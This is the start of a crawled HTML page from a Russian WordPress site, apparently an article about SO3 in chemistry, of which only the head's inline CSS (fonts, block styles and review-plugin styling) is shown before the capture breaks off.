

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngs123.ru/so3-himiya-chto-eto
body_size: 77790
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="/favicon.ico"><style media="all">@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Bold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-BoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-ExtraBold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-ExtraBoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Italic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Light.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-LightItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Medium.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:500;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-MediumItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Regular.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-SemiBold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-SemiBoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-VariableFont.woff) format("woff")}@font-face{font-family:'FontAwesome';src:url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype') , url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2') , url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff') , url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype') , url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}.expert-review-expert-header,.expert-review-pluses-minuses-header,.expert-review-qa-header,.expert-review-score-header{margin-bottom:.8em;font-weight:700;font-size:1.3em;color:#5c0a93}.expert-review-expert-bio__avatar,.expert-review-qa__avatar{background:#5c0a93 url(data:image/svg+xml,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 50\ 50\'%3E%3Cpath\ d=\'M24.3\ 21.6c-4.7\ 0-8.5-3.8-8.5-8.5s3.8-8.5\ 8.5-8.5\ 8.5\ 3.8\ 8.5\ 8.5-3.8\ 8.5-8.5\ 8.5zm0-12.5c-2.2\ 0-3.9\ 1.8-3.9\ 3.9s1.8\ 3.9\ 3.9\ 3.9\ 3.9-1.8\ 3.9-3.9-1.8-3.9-3.9-3.9zm17\ 7c-.1.9-.5\ 1.4-1.3\ 1.4h-1.1c-.8\ 0-1.2-.4-1.3-1.4l-.8-8.7c-.1-.6-.1-.9-.1-1.1\ 0-1.2.9-1.8\ 2.7-1.8s2.7.6\ 2.7\ 1.8c0\ .3\ 0\ .7-.1\ 1.1l-.7\ 8.7zm-1.9\ 8.6c-.7\ 0-1.3-.2-1.8-.8-.5-.5-.8-1.1-.8-1.8s.2-1.3.8-1.8\ 1.1-.8\ 1.8-.8\ 1.3.2\ 1.8.8.8\ 1.1.8\ 1.8-.2\ 1.3-.8\ 1.8c-.5.5-1.1.8-1.8.8zm-15.1.5c-8.8\ 0-16\ 6.9-16\ 15.3\ 0\ 1.2.1\ 2.3.4\ 3.3\ 4.8.6\ 10.1\ 1\ 15.6\ 1s10.8-.3\ 15.6-1c.2-1.1.4-2.2.4-3.3\ 0-8.5-7.2-15.3-16-15.3zM34.5\ 40c-3\ .3-6.7.5-10.2.5s-7.1-.2-10.2-.5c0-.6\ 0-1.1.1-1.7.9-4.4\ 4.4-8\ 10.1-8\ 5.7\ 0\ 9.2\ 3.6\ 10.1\ 8\ .1.6.2\ 1.2.1\ 1.7z\'\ fill=\'%23fff\'/%3E%3C/svg%3E) center no-repeat}.expert-review-button{display:inline-block;padding:.45em 1.1em;background:#5c0a93;color:#fff;white-space:nowrap;font-size:.95em;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer}.expert-review-button:focus,.expert-review-button:hover{opacity:.9}.expert-review{background:#f5f1f8;-webkit-border-radius:4px;border-radius:4px;margin:2em 0}.expert-review-expert{position:relative;padding:25px 15px}@media (min-width:768px){.expert-review-expert{padding:25px 30px}.expert-review-expert-bio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.expert-review-expert-bio__avatar,.expert-review-expert-bio__body,.expert-review-expert-bio__button{position:relative;width:100%;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-expert-bio__avatar{width:60px;height:60px;-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;margin-right:10px;margin-bottom:10px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-expert-bio__avatar{width:80px;height:80px;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;margin-right:30px;margin-bottom:0}}.expert-review-expert-bio__avatar img{max-width:100%;height:auto;background:#fff}.expert-review-expert-bio__body{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.3}@media (min-width:768px){.expert-review-expert-bio__body{line-height:1.5}.expert-review-expert-bio__body+.expert-review-expert-bio__button{margin-left:15px}}.expert-review-expert-bio__button{width:100%;margin-top:12px}@media (min-width:768px){.expert-review-expert-bio__button{margin-top:0}}.expert-review-expert-bio-name{color:#5c0a93}@media (min-width:768px){.expert-review-expert-bio-name{font-size:1.1em}}.expert-review-expert-bio-description{font-size:.95em;opacity:.6;margin-right:10px}.expert-review-expert-text{margin:20px 0 15px;line-height:1.7}.expert-review-qa{position:relative;padding:25px 15px 10px}@media (min-width:768px){.expert-review-qa{padding:25px 30px 15px}}.expert-review-qa__question{font-weight:400;line-height:1.5;font-size:.95em;margin-bottom:20px}.expert-review-qa__answer{font-weight:400;line-height:1.5;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px;font-size:16px}.expert-review-qa__avatar,.expert-review-qa__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-qa__avatar{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;margin-right:20px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-qa__avatar{width:50px;height:50px;-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px;margin-right:30px}}.expert-review-qa__avatar img{max-width:100%;height:auto}.expert-review-qa__text{position:relative;background:#fff;padding:20px;-webkit-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1);font-size:.95em}@media (min-width:768px){.expert-review-qa__text{font-size:1em}}.expert-review-qa__text:before{content:'';position:absolute;top:16px;left:-12px;width:0;height:0;border-style:solid;border-width:9px 12px 9px 0;border-color:transparent #fff transparent transparent}.expert-review-score{position:relative;padding:15px}@media (min-width:768px){.expert-review-score{padding:15px 30px}}.expert-review-score-line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0}.expert-review-score-line__name,.expert-review-score-line__progress,.expert-review-score-line__score{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%;margin-right:1%;font-size:.9em}@media (min-width:576px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 39%;flex:0 0 39%;max-width:39%}}@media (min-width:768px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%;max-width:29%}}.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}@media (min-width:576px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}.expert-review-score-line__progress-container{background:#fff;height:17px;-webkit-border-radius:4px;border-radius:4px;overflow:hidden;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1)}.expert-review-score-line__progress-fill{background:#5c0a93;background-image:-webkit-gradient(linear,left top,right top,from(#5c0a93),to(#a74198));background-image:-webkit-linear-gradient(left,#5c0a93,#a74198);background-image:-o-linear-gradient(left,#5c0a93,#a74198);background-image:linear-gradient(to right,#5c0a93,#a74198);height:17px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.3);box-shadow:0 1px 10px rgba(146,123,165,.3)}.expert-review-score-line__score{text-align:right;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%;color:#5c0a93;font-size:.85em;font-weight:700}@media (min-width:576px){.expert-review-score-line__score{-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.expert-review-score-summary{margin:30px 0 15px}@media (min-width:576px){.expert-review-score-summary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.expert-review-score-summary__label,.expert-review-score-summary__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-summary__label{font-size:.9em;font-weight:700;margin-bottom:15px}@media (min-width:576px){.expert-review-score-summary__label{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;margin-bottom:0}}.expert-review-score-summary__content{font-size:.9em;line-height:1.5}@media (min-width:576px){.expert-review-score-summary__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}}.expert-review-score-summary__average{width:50px;height:50px;margin-top:-5px;margin-right:15px;margin-bottom:15px;line-height:50px;background:#5c0a93;color:#fff;-webkit-border-radius:50%;border-radius:50%;text-align:center;font-size:1.2em;font-weight:700}@media (min-width:576px){.expert-review-score-summary__average{margin-bottom:0}}.expert-review-pluses-minuses{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 15px}@media (min-width:768px){.expert-review-pluses-minuses{padding:25px 30px}}.expert-review-pluses-minuses-header{width:100%}.expert-review-minuses,.expert-review-pluses{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:768px){.expert-review-minuses,.expert-review-pluses{-ms-flex-preferred-size:0;flex-basis:0}}.expert-review-pluses{padding-right:10px}.expert-review-pluses+.expert-review-minuses{padding-left:10px}.expert-review-minus,.expert-review-plus{position:relative;font-size:.95em;margin:15px 0;padding-left:25px}.expert-review-minus:before,.expert-review-plus:before{content:'';position:absolute;top:.3em;left:0;width:12px;height:14px}.expert-review-plus:before{background:url(data:image/svg+xml,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 50\ 50\'%3E%3Cpath\ d=\'M50\ 18H32V0H18v18H0v14h18v18h14V32h18V18z\'\ fill=\'%235cc209\'/%3E%3C/svg%3E) center no-repeat;-webkit-background-size:contain;background-size:contain}.expert-review-minus:before{background:url(data:image/svg+xml,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 50\ 50\'%3E%3Cpath\ d=\'M50\ 32H0V18h50v14z\'\ fill=\'%23fc2900\'/%3E%3C/svg%3E) center no-repeat}.expert-review-expert+.expert-review-qa:before,.expert-review-qa+.expert-review-score:before,.expert-review-score+.expert-review-pluses-minuses:before{content:'';position:absolute;top:0;left:0;right:0;width:100%;height:1px;background:#fff}.expert-review-popup-holder{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;display:block;background:rgba(0,0,0,.5);z-index:9998}.expert-review-popup{width:99%;max-width:400px;margin:30px auto 0;position:fixed;left:50%;top:50%;font-size:14px;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:9999}@media (min-width:768px){.expert-review-popup{width:500px}}.expert-review-popup__close{position:absolute;top:10px;right:10px;font-size:28px;line-height:1;cursor:pointer}.expert-review-popup__content{background:#fff;padding:15px}@media (min-width:768px){.expert-review-popup__content{padding:30px}}.expert-review-popup__content label{display:block;width:100%;margin:0 0 10px}.expert-review-popup__content input[type="email"],.expert-review-popup__content input[type="text"],.expert-review-popup__content textarea{display:block;width:100%;border:1px solid #ced4da;padding:.375em .75em;line-height:1.5;color:#111}.expert-review-popup__content input[type="email"]:focus,.expert-review-popup__content input[type="text"]:focus,.expert-review-popup__content textarea:focus{color:#111;background-color:#fff;border-color:#4d3bfe;outline:0}.expert-review-popup__content textarea{height:100px;resize:vertical}.expert-review-popup__content button{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px 